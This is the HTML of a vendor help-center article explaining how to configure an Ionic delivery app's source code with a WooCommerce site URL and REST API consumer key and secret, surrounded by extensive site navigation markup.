				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="629">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Namal Woocommerce							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="1191">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Installation Android App							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-woocommerce-plugin-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Plugin Installation							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-woocommerce-android-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Android Setup							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-woocommerce-facebook-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-woocommerce-one-signal-notification/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																One Signal Notification							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="630">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Introduction							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-about/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																About							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-objectives/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Objectives							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="631">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Installation Ionic Apps							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-ionic-pre-requisites/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Pre Requisites							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-plugin-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Plugin Installation							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-ionic-environment-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Ionic Environment Setup							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-ionic-customer-app-source-code-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Customer App Source Code Setup							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-ionic-vendor-app-source-code-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Vendor App Source Code Setup							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article mkb-widget-content-tree__article--active">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Delivery App Source Code Setup							</span>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-ionic-facebook-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-ionic-facebook-integration/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Integration							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-ionic-application-build-with-capacitor/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Application Build with Capacitor							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-ionic-one-signal-integration/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																One Signal Integration							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="636">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Installation React Apps							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-react-pre-requisites/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Pre Requisites							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-react-plugin-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Plugin Installation							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-react-native-environment-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																React Native Environment Setup							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-react-customer-app-source-code-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Customer App Source Code Setup							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-react-vendor-app-source-code-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Vendor App Source Code Setup							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-react-delivery-app-source-code-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Delivery App Source Code Setup							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-react-facebook-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-react-facebook-integration/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Integration							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-react-one-signal-integration/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																One Signal Integration							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-react-deep-linking/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Deep Linking							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocomerce-react-application-build-with-capacitor/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Application Build For Android &#038; iOS							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="637">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Installation Flutter Apps							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-flutter-pre-requisites/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Pre Requisites							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-flutter-plugin-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Plugin Installation							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-flutter-environment-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Flutter Environment Setup							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-flutter-customer-app-source-code-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Customer App Source Code Setup							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-flutter-vendor-app-source-code-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Vendor App Source Code Setup (Coming Soon)							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-flutter-delivery-app-source-code-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Delivery App Source Code Setup (Coming Soon)							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-flutter-facebook-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-flutter-facebook-integration/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Integration							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-flutter-one-signal-integration/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																One Signal Integration							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-flutter-application-build-with-flutter/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Application Build with Flutter							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="633">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				App Feature Settings							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-general-settings-1/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																General Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-checkout-settings-2/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Checkout Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-app-pages-links/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																App Pages Links							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-contact-page-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Contact Page Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-app-content-pages/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																App Content Pages							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="634">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				App Compatible plugins							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-wpml-multi-language/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																WPML (Multi-Language)							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-multi-vendor/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Multi Vendor							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-wc-points-and-rewards/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																WC Points and Rewards							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-multi-currency/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Multi Currency							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/namal-woocommerce-delivery-tracking/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Delivery Tracking							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-27074"><div class="mkb-page-header"><h1 class="mkb-page-title">Delivery App Source Code Setup</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>&lt; 3 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p>To connect our app with your WooCommerce website. Open the delivery app source code folder from the downloaded package.</p>
<!-- /wp:post-content -->

<!-- wp:paragraph -->
<p>Inside the folder, you will find all the delivery application source code.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Now open project folder/src/providers/config.service.ts file and change the following.</p>
<!-- /wp:paragraph -->

<!-- wp:list -->
<ul>
<li><a href="http://your-site-url/" target="_blank" rel="noreferrer noopener">https://your-site-url </a>(it will be the URL of your domain)</li>
<li>Consumer Key</li>
<li>Consumer Secret</li>
</ul>
<!-- /wp:list -->

<!-- wp:paragraph -->
<p>It will load WooCommerce products data into your application</p>
<!-- /wp:paragraph -->

<!-- wp:preformatted -->
<pre class="EnlighterJSRAW" data-enlighter-language="typescript">public url: string = '', // Your site URL 
public consumerKey: string = '', // Your consumer key
public consumerSecret: string = '', // Your consumer secret</pre>
<p>You can create Consumer Key &amp; Consumer Secret by following link below.</p>
<!-- /wp:preformatted -->

<!-- wp:shortcode -->
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				<a href="https://woocommerce.com/document/woocommerce-rest-api/">https://woocommerce.com/document/woocommerce-rest-api/</a>			</div>
		</div>
	</span>
<h2>Test Application</h2>
<p>Now you can test the application in your Ionic development environment.</p></div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="27074"
				      data-article-title="Delivery App Source Code Setup"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="27074"
							   data-article-title="Delivery App Source Code Setup"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									1								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="27074"
							   data-article-title="Delivery App Source Code Setup"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    0								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>128</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"><i class="fa fa-angle-double-left"></i> Previous:  <a href="https://themes-coder.com/help-center/namal-woocommerce-ionic-vendor-app-source-code-setup/">Vendor App Source Code Setup</a></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article">Next:  <a href="https://themes-coder.com/help-center/namal-woocommerce-ionic-facebook-login/">Facebook Login</a> <i class="fa fa-angle-double-right"></i></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
